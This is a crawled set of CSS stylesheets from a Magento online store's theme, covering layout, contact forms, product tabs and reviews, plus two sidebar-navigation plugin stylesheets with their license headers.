.clsWelcome{padding-top:10px;  border-top: 1px solid #E5E5E5; }
.banner_content{background:none !important;  opacity: 1 !important;}
.banner_content p{float:left;}
.banner_content p .clsShow{ background:url(../images/shownow_bg.png) no-repeat 0  0; display:block; width:167px; height:44px; text-align:center; font:18px/42px Verdana, Geneva, sans-serif; color:#fff;}
.cms-home .col-main{padding-top:0 !important; border-top:0px !important;}
.cms-home .col-main .std p:first-child{margin:0 !important;}
.slide-container{margin-bottom:4px !important;}
.subcategory-grid .subcategory_list {    border: 1px solid #E5E5E5;    border-radius: 5px 5px 5px 5px;    float: left;    margin-bottom:22px;    margin-right: 10px;   min-height: 192px;    padding: 6px 8px 4px;}
.subcategory-grid .subcategory_list  h3 a {    font: bold 12px Verdana,Geneva,sans-serif;    text-align: center;    text-decoration: none; display:block; text-align:center;}
.subcategory-grid .subcategory_list.last {    margin-right: 0;}
#subcategory{    border-top: 1px solid #DEDEDE;    margin-top: 13px;    padding-top: 12px;}
.breadcrumbs ul li a{color:#000; font-size:13px;}
.col2-right-layout .col-main{ width:750px;}
.col2-right-layout .col-right{ width:215px;}
.indentmenu ul li a{background:url(../images/slider_pag.png) no-repeat 0 0 !important; border:none !important; font-size:0px; height:9px;}
.indentmenu ul li a.selected{background:url(../images/slider_active.png) no-repeat 0 0 !important; border:none !important; height:9px;}
.indentmenu {    bottom: 8px !important;   right: 5px !important;}
.sidebar_contact h3{ font:bold 13px Verdana, Geneva, sans-serif; color:#0286d4; margin-bottom:1px;  border-radius: 4px 4px 4px 4px;}
.sidebar_contact  {    border: 1px solid #DEDEDE;    padding:8px 11px 0;}
.FAQs a{display:block;}
.FAQs p{margin-bottom:5px;}
.ans_faq h1 {    border-top: 1px solid #DEDEDE;    margin-top: 40px;    padding-top: 15px;}
#webform_1{float:right; width:470px;}
#webform_1_form .std{float:left; width:310px;}
#webform_1_form{display:inline-block; width:100%;}
#webform_1_form .form-list input.input-text { background:url(../images/contact_textbox.png) no-repeat 0 0; width:235px;   padding: 0 4px; height:19px; border:none;}
#webform_1_form .form-list .input-box select{ background:url(../images/contact_textbox.png) no-repeat 0 0; width:244px;   padding: 0 3px; height:19px; border:none;}
#webform_1_form  .form-list .field{clear:both; float:none;}
#webform_1_form .form-list .input-box{ float:left; width:auto; clear:none;}
#webform_1_form .form-list .field{width:auto;}
#webform_1_form .form-list li.wide textarea{width:330px;}
#webform_1_form .form-list label{width:58px;}
#webform_1_form .form-list label.required em{display:none;}
.sort-by{float:left;}
.footer ul.category{width:326px;}
.footer ul.category li{ float:left; width:155px;}
#sidebar-nav-menu li ul {display:none;}
#sidebar-nav-menu li.active  .arrow{display:block;}
#sidebar-nav-menu li:hover  .arrow{display:block;}
.clsPaypol_icon{ margin-top:20px;}
.cms-home #sidebar-nav-menu li.active .arrow{display:none;}
.cms-home #sidebar-nav-menu li.active:hover .arrow{display:block;}
.cms-about-magento-demo-store .breadcrumbs,.cms-faqs .breadcrumbs,.cms-customer-service .breadcrumbs,.cms-privacy-policy-cookie-restriction-mode .breadcrumbs{display:none;}
.cms-home .home a,.cms-about-magento-demo-store .about a,.cms-faqs .faqs a,.contacts-contacts-index .contact a{text-decoration:underline; color:#000;}
.pages ol li{float:left;}.pages ol{display:inline-block;}.pages{float:right;}.pages strong{display:none;}
address a{    color: #868686;    text-decoration: none;}
address a:hover{text-decoration:underline; color:#000;}
.pages li a{     color: #333333;    text-decoration: none; font-weight:normal;}
.pages li a:hover{text-decoration:underline; color:#000; }
.pages li{ padding:0 7px; background:url(../images/pager_border_right.png) no-repeat  right center; font-weight:bold;}
.pages li:last-child{background:none;}
.pages li:last-child{padding-right:0px;}
.contact_left h3{   color: #0286D4;    font: bold 14px Verdana, Geneva, sans-serif;    margin-bottom: 1px;}
.contact_left p{color:#333; font:13px Verdana, Geneva, sans-serif;}
#webform_1_form .form-list li .webforms-fields-{ margin-bottom: 24px; display:inline-block;}
#webform_1_form .form-list li{margin-bottom:0px;}
#webform_1_form .form-list li .webforms-fields-Contact_reason label{width:auto; margin:6px 0;}
#webform_1_form .form-list li .webforms-fields-cont_help label{margin:22px 0 7px; width:auto;}
#webform_1_form  .form-list textarea { width:300px;}
.contact_left iframe {    border: 1px solid #000000;    margin-top: 5px;}
.webforms-fields-Contact_reason div{clear:both !important;}
.account-login #login-form .col2-set  .col-1 .content{ min-height: 186px;}
#webform_1 .validation-advice{width:250px; }
.contact_send{   border: medium none;    margin-top: 20px;    text-align: center;    width: 306px;}
.contact_send button.button {    clear: both;    float: none;    text-align: center;}
.contact_send button.button span span{padding: 0 42px 0 35px !important;}
.col-main .widget-cms-link{ text-align:center !important; margin:4px 0 !important;}
.col-main .widget-cms-link a{ background:none !important; padding-left:20px !important; color: #333333;    font: 11px verdana;}
.product-shop .email-friend{ display:none;}
.block.block-compare{display:none;}

.button.btn-cart{width:112px;}

.block.block-reorder{display:none;}
#make_dropdown, #engine_dropdown, #model_dropdown{
	margin:6px 9px 3px;
}
 .homesearch .button{
	margin:0px 9px 3px;
}
#make_dropdown, #engine_dropdown, #model_dropdown{
	width:160px;
}
.testcase{
display: block !important;
 margin: 11px 0 0;
}
.recaptchatable #recaptcha_response_field
{
left:0;}

.advanced-search .homesearch {
	text-align:center;
}

.advanced-search .homesearch button.button span span{
	padding:0 35px 0 30px!important;
}

.contact_left{
	float:left;
	width:285px;
}
.cls_right{
	float:right;
	width:455px;
}

.cls_right .fieldset{
	border:none!important;
	margin: 14px 0 0;
    padding: 22px 25px 10px 33px;
}
.cls_right .fieldset .legend{
	border:none!important;
}
.clsLabel{
	width:58px;
	float:left;
	margin:0 5px 0 0;
	clear:none!important;
}


.form-list label.clsLabel em {
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: 0px!important;
    top: 0;
}

.cls_right .form-list .field{
	width:420px;
}

.cls_right .form-list .input-box {
    display: block;
    float: left;
    width: 260px;
	clear:none!important;
}
.cls_right .form-list li.wide textarea {
    margin: 10px 0 0;
    width: 320px;
}
.clsCaptcha{
	margin:0 0 0 5px;
}
.clsCapchaText{
	color:#333!important;
	font:normal 12px Arial, Helvetica, sans-serif!important;
	margin:0 0 2px 0;
}

.clsImageCaptcha{float:left; width:135px;}
.box-tags{
	display:none!important;
} 

.product-tabs {
    border-bottom:none!important;
    margin: 0!important;
    overflow: hidden;
	position: relative;
    top: 0px;
	background:none!important;
}
.product-tabs li.active a, .product-tabs li.active a:hover {
	border: 1px solid #E5E5E5!important;
    border-radius: 5px 5px 0px 0px;
	background:none!important;
	color:#333!important;
	    text-decoration: none!important;
		border-bottom:none!important;
	font-weight:normal!important;
}
.product-tabs li{
    background: none repeat scroll 0 0 transparent !important;
    float: left;
    margin: 0 1px 0 0;
    padding: 0;
    width: auto;
}
.product-tabs a {
    color: #333!important;
	border: 1px solid #E5E5E5!important;
    border-radius: 5px 5px 0px 0px;
    display: block;
	text-decoration:underline!important;
    padding: 10px 26px!important;
	font-size:13px!important;
}

.product-tabs-content{
	border: 1px solid #E5E5E5;
    border-radius: 0 0 5px 5px;
	padding:25px;
	margin:-2px 0 0 0;
}
.cls_right .buttons-set{
	border:none!important;
	padding:0!important;
	position:relative;
	margin:0!important;
}
.cls_right .buttons-set .button{
	height: 25px;
    left: 116px;
    position: absolute;
    top: 0;
    width: 101px !important; 
} 
.clsCapthaBlock{
	margin:8px 0;
}
.clsPrivacyPolicy{
	margin:3px 0 0 140px;
}
.clsPrivacyPolicy a{
	color:#333;
	font:normal 11px Arial, Helvetica, sans-serif;
	text-decoration:underline;
}
.ClsdropAlign{
	padding: 0px 0 0px 5px;
}
p.welcome-msg{
    left: 0;
    position: absolute;
    top: 6px;
}

.product-img-box img{
    border: 1px solid #E5E5E5;
    border-radius: 0 0 5px 5px;
    padding: 25px;
}
.product-img-box .more-views img {
	padding:0;
	border:none;
}

.product-tabs .active {
	background:#fff!important;
} 
.product-collateral .product-tabs-content ul{
	padding:0 0 0 10px;
}
.product-collateral .product-tabs-content li{
    background: url("../images/list_li.png") no-repeat scroll left 5px transparent;
    padding: 0 0 8px 15px;
}
.clsImageText{
	color:#b3b3b3!important;
	text-align:center;
 }
 .more-views{
	margin:10px 0 0 10px;
}
.customer-account-create .buttons-set .button,.customer-account-create  .buttons-set .required{
    margin:0 420px 0 0;
}

.product-tabs-content br{
	display:none;
}
.topheader  .links li.last a{
	background: url("../images/compare.png") no-repeat scroll right center transparent;
	padding:0 25px 0 7px;
}
#customer-reviews  .page-head h3{
    border-bottom: 1px solid #DEDEDE;
    color: #E26703;
    font-size: 15px;
    font-weight: bold;
    margin: 0 0 15px;
    padding: 0 0 1px;
}
#customer-reviews h4{
    font-size: 13px;
    font-weight: normal;
}
#customer-reviews td.label{
    font-weight: bold;
    padding: 3px 8px;
	text-align:left;
}
#customer-reviews label{
    display: inline;
    float: none;
    padding: 5px 0;
    position: relative;
    width: 160px;
}
#customer-reviews td, #customer-reviews th{
	text-align:center;
}
#review-form  span.required{
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -10px;
    top: 5px;
}
#customer-reviews br{
	display:block;
}
#customer-reviews input.input-text,#customer-reviews textarea {
    margin: 5px 0;
}
.product-review-box{
	margin:0 0 5px 0;
}
#customer-reviews  .button-set {
    border-top: 1px solid #E4E4E4;
    clear: both;
    margin: 4em 0 0;
    padding: 8px 0 0;
    text-align: right;
}
#customer-reviews  button{
    background: url("../images/button_leftbg.png") no-repeat scroll 2px 1px transparent;
    border: 0 none;
    cursor: pointer;
    height: 33px !important;
    margin: 0 320px 0 0;
    overflow: visible;
    padding-left: 9px;
    width: auto;
}
#customer-reviews  button span{
    background: url("../images/button_rightbg.png") no-repeat scroll right center transparent;
    color: #FFFFFF;
	display:block;
    font: 12px/31px Tahoma,Verdana,Arial,sans-serif;
    padding: 0 14px 0 7px;
    text-transform: uppercase;
}
.product-review-box strong{
	position:relative;
	margin:0 0 5px 0;
}
#review-form strong span.required {
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -10px;
    top: 0px;
}
.page-head h3{
    color: #0286D4!important;
    font: bold 16px Verdana,Geneva,sans-serif!important;
    margin: 0 0 10px!important;
    text-transform: uppercase!important;
} 
fieldset.group-select{
    border: 1px solid #DEDEDE;
    margin: 14px 0;
    padding: 22px 25px 12px 33px;
}
h4.legend{
    border: 1px solid #DEDEDE;
    color: #0286D4;
	background:#fff;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin: -33px 0 0 -10px;
    padding: 0 8px;
    position: relative;
}
 .group-select label{
    color: #666666;
    float: left;
    font-weight: bold;
    position: relative;
    z-index: 0;
}
 .group-select .field {
    float: left;
    width: 275px;
}
.group-select .input-text {
    clear: both;
    display: block;
    width: 260px;
}
.group-select em, .group-select span.required{
    color: #EB340A;
    float: right;
    font-style: normal;
    position: absolute;
    right: -8px;
    top: 0;
}

.customer-account-create  #form-validate button.form-button, #add_recipient_button button.form-button, .sendfriend-product-send .form-button, .contacts-contacts-index  .form-button{
    background: url("../images/button_leftbg.png") no-repeat scroll 2px 1px transparent;
    border: 0 none;
    cursor: pointer;
    height: 33px !important;
    margin: 0 0 0 350px;
    overflow: visible;
    padding-left: 9px;
    width: auto;
}
.customer-account-create  #form-validate button.form-button span, #add_recipient_button button.form-button span, .sendfriend-product-send .form-button span, .contacts-contacts-index  .form-button span{
    background: url("../images/button_rightbg.png") no-repeat scroll right center transparent;
    color: #FFFFFF;
	display:block;
    font: 12px/31px Tahoma,Verdana,Arial,sans-serif;
    padding: 0 14px 0 7px;
    text-transform: uppercase;
}

 #is_subscribed{
    clear: none;
    display: inline;
	margin:0 0 0 10px;
    width: auto; 
}
 .group-select li ,.group-select .input-box{
    margin: 0 0 8px;
}

#add_recipient_button button.form-button{
	margin:0 0 0 320px!important;
}
.cls_right fieldset.group-select {
    border: none;
    margin: 0;
    padding:0;
}
.cls_right h2.legend{
    border: none;
    color: #0286D4!important;
    float: left;
    font-size: 13px!important;
    font-weight: bold!important;
    margin: 0 0 10px -10px;
    padding: 0 8px!important;
    position: relative;
}
.clsSplit label, .clsSplit .input-box {
	float:none!important;
}
.clsSplit br{
	display:block!important;
}
.grpselect label {
    color: #0286D4!important;
    float: left;
    font: bold 13px Verdana,Geneva,sans-serif;
    position: relative;
    z-index: 0;
}
.grpselect .buttons-set{
	margin:10px 0 0 0!important;
}
.clsDisabled{
    color: #000000 !important;
    font: italic bold 12px arial !important;
	padding:0;
}
.contact_left br{
	display:block!important;
}
.clsSplit .input-box{
	margin:8px 0 8px;
}
.shipping-form #shipping-zip-form  select{
    margin: 6px 0 0;
    width: 238px;
}
.shipping-form #shipping-zip-form  input.input-text {
    margin: 6px 0 0;
    width: 232px;
}
.innertotals{
    border: 1px solid #DEDEDE;
    float: right;
    width: 268px; 
}
.discount-form {
	position:relative;
}
.discount-form .buttons-set{
    height: 25px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 103px;
}
.totals .shipping h2{
	font-weight:bold;
}
#shopping-cart-totals-table tfoot .a-right{
	color:#0286D4;
}

/* .product-collateral {
    position: absolute;
    right: 0;
    top: 200px;
    width: 450px;
}*/
.customer-account-index .col-left #sidebar-nav , 
.customer-account-edit .col-left #sidebar-nav , 
.customer-address-form .col-left #sidebar-nav , 
.sales-order-history .col-left #sidebar-nav , 
.sales-billing-agreement-index .col-left #sidebar-nav , 
.sales-recurring-profile-index .col-left #sidebar-nav , 
.review-customer-index .col-left #sidebar-nav , 
.tag-customer-index   .col-left #sidebar-nav , 
.wishlist-index-index  .col-left #sidebar-nav , 
.oauth-customer-token-index  .col-left #sidebar-nav,
.newsletter-manage-index .col-left #sidebar-nav, 
.downloadable-customer-products  .col-left #sidebar-nav,
.customer-account-index .col-left .sidebar_contact, 
.customer-account-edit .col-left .sidebar_contact, 
.customer-address-form .col-left .sidebar_contact , 
.sales-order-history .col-left .sidebar_contact , 
.sales-billing-agreement-index .col-left .sidebar_contact , 
.sales-recurring-profile-index .col-left .sidebar_contact , 
.review-customer-index .col-left .sidebar_contact , 
.tag-customer-index   .col-left .sidebar_contact , 
.wishlist-index-index  .col-left .sidebar_contact , 
.oauth-customer-token-index  .col-left .sidebar_contact,
.newsletter-manage-index .col-left .sidebar_contact, 
.downloadable-customer-products  .col-left .sidebar_contact,
.customer-account-index .col-left .clsPaypol_icon, 
.customer-account-edit .col-left .clsPaypol_icon, 
.customer-address-form .col-left .clsPaypol_icon , 
.sales-order-history .col-left .clsPaypol_icon , 
.sales-billing-agreement-index .col-left .clsPaypol_icon , 
.sales-recurring-profile-index .col-left .clsPaypol_icon , 
.review-customer-index .col-left .clsPaypol_icon , 
.tag-customer-index   .col-left .clsPaypol_icon , 
.wishlist-index-index  .col-left .clsPaypol_icon , 
.oauth-customer-token-index  .col-left .clsPaypol_icon,
.newsletter-manage-index .col-left .clsPaypol_icon, 
.downloadable-customer-products  .col-left .clsPaypol_icon
{
	display:none;
}


.cms-page-view .breadcrumbs {
	display:none;
}
#google_language_drop{
	margin:5px 0 0 0;
}
.clsTable th p{
	color:#333;
	margin:3px 0;
	font:bold 13px Verdana, Geneva, sans-serif;
}
.clsTable td p{
	color:#333;
	font:normal 13px Verdana, Geneva, sans-serif;
	margin:3px 0;
}
.clsTable{
	border:1px solid #929497;
	margin:0 0 5px 0;
}
.clsTable tr td, .clsTable tr th{
	border-bottom:1px solid #929497;
	border-right:1px solid #929497;
}
.clsTable tr.clsLast td{
	border-bottom:none!important;
}
th.clsLast, td.clsLast{
	border-right:none!important;
}
.clsTable .clsEven {
	background:#e4e4e4;
}
.item first a{width:175px!important; height:175px!important;}

--- FILE ---
content_type: text/css
request_url: http://www.xumark.com/skin/frontend/default/default/css/sidenav.css
body_size: 2782
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* <<< Sidebar Navigation ==================================================================== */
#sidebar-nav {
	margin-bottom: 15px;
}
#sidebar-nav .block-title {
	border: 0 none !important;
	 
	background: url('../images/bkg_block-sidebarnav-title.gif') 0 0 no-repeat;
	 
}
#sidebar-nav .block-title strong {
	font: bold 13px/16px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #FFF;
}
#sidebar-nav .block-content {
	background: #DEE5E8 url('../images/bkg_block-sidebarnav-actions.gif') 0 0 repeat-x;
	padding: 6px 9px;
	border: 1px solid #C4C1BC;
	overflow: auto;
}
#sidebar-nav .block-content a {
	color: #0D004C;
}
ul#sidebar-nav-menu > li {
	background: url('../images/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x;
	list-style: inside disc;
	font-weight: bold;
	padding: 8px 0;
}
ul#sidebar-nav-menu > li:last-child {
	background: none;
	margin-bottom: 5px;
}
/*
ul#sidebar-nav-menu > li > ul {
	margin-left: 5px;
}
*/
ul#sidebar-nav-menu li ul {
/*	padding-left: 10px; */
	font-weight: normal;
}
#sidebar-nav li.active,
#sidebar-nav li.active > a,
#sidebar-nav li.active > .collapsible-wrapper > a {
	color: #D15E00;
}
#sidebar-nav ul.ul-thumb {
	padding-left: 0;
}
ul#sidebar-nav-menu > li.parent > ul.ul-thumb {
	padding-left: 10px;
}
#sidebar-nav li.thumb {
	list-style-type: none;
}
ul#sidebar-nav-menu > li.no-thumb,
ul#sidebar-nav-menu > li.thumb {
	margin-left: 0 !important;
	list-style-type: none;
}
#sidebar-nav img {
	border: 0 none !important;
	outline: 0 none !important;
}
#sidebar-nav span.product-count {
	color: #000;
}
/* >>> Sidebar Navigation ==================================================================== */


--- FILE ---
content_type: text/css
request_url: http://www.xumark.com/skin/frontend/default/default/css/sidenavcollapse.css
body_size: 1833
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* <<< Sidebar Navigation ==================================================================== */
#sidebar-nav li.thumb img {
	float: left;
	margin-right: 3px;
}
#sidebar-nav-menu .arrow {
	display:none;
	float: left;
	height:10px !important;
	background: url('../images/arrows.gif') left center no-repeat;
	 
	margin-top: 2px;
	width: 8px;
	height: 8px;
	margin: 5px 3px 0;
}
ul#sidebar-nav-menu li ul {
	display: none;
}
#sidebar-nav li.active > ul {
	/*display: block;*/
}
#sidebar-nav li.active > .arrow {
	 
	background: url('../images/arrows.gif') left center no-repeat;
	height:10px !important;
}
ul#sidebar-nav-menu > li {
	list-style: none !important;
}
/* >>> Sidebar Navigation ==================================================================== */
